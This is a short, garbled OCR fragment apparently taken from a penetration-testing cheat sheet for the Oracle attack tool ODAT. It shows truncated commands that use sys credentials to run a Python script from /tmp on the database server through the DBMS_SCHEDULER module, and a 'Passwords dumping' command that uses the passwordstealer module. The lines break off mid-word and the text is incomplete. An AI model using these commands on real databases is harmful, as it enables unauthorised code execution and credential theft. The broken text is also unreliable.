
$ odat dbmsscheduler -s
<SID> -U sys -P 'Passw0
'/usr/bin/python /tmp/1.
```

Passwords dumping:

```

$ odat passwordstealer 
<SID> -U sys -P 'Passw0
passwords

```
